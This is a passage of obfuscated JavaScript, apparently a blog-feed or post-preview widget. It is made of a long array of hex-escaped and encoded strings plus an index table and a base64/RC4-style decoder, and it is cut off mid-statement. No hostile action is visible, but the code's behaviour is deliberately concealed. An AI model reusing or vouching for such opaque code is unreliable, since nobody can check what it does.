A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0